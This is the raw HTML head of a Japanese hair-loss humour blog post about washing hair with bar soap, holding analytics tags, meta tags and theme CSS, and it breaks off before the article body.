

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage231106p/
body_size: 47777
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【ハゲ速報】固形石鹸で頭洗ったら髪がｗｗｗ | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2023/11/03(金) 15:08:11.880 ID:vskLXODX0 ふだん使ってるサクセスよりめっちゃゴワゴワする">
<meta property="og:title" content="【ハゲ速報】固形石鹸で頭洗ったら髪がｗｗｗ">
<meta property="og:url" content="https://hagelicious.com/hage231106p/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2023-11-06T21:11:00+09:00" />
<meta property="article:modified_time" content="2023-11-06T21:11:00+09:00" />
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="シャンプー">
<meta property="article:section" content="ハゲ">
<meta property="article:tag" content="AGA">
<meta property="article:tag" content="若ハゲ">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2023/11/03(金) 15:08:11.880 ID:vskLXODX0 ふだん使ってるサクセスよりめっちゃゴワゴワする">
<meta property="twitter:title" content="【ハゲ速報】固形石鹸で頭洗ったら髪がｗｗｗ">
<meta property="twitter:url" content="https://hagelicious.com/hage231106p/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2023/11/img_hg201227_r.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【ハゲ速報】固形石鹸で頭洗ったら髪がｗｗｗ のコメントのフィード" href="https://hagelicious.com/hage231106p/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=147410&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body .micro-bottom,.body 